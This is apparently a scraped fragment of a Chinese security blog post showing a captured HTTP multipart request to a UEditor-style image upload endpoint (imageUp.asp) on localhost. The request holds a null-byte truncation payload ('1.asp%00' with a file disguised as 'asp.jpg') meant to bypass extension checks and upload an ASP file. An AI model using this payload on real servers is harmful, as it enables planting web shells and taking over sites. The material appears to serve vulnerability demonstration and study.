 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /asp/imageUp.asp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCQSQSACR=KMIPHGJBMPGMKIJECPJGEFAM
Connection: keep-alive
Referer: http://127.0.0.1/dialogs/image/imageUploader.swf
Content-type: multipart/form-data; boundary=nmgudgykyhmhmhpuehkljhtgldcpjyoq
Cache-Control: no-cache
Content-Length: 11977
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="dir"
upload1
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="fileNameFormat"
1.asp%00
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="pictitle"
asp.jpg
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="fileName"
asp.jpg
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="Filename"
asp.jpg
春秋
bbs.ichunqiu.com
https://blog.csdn.net/qq_39101049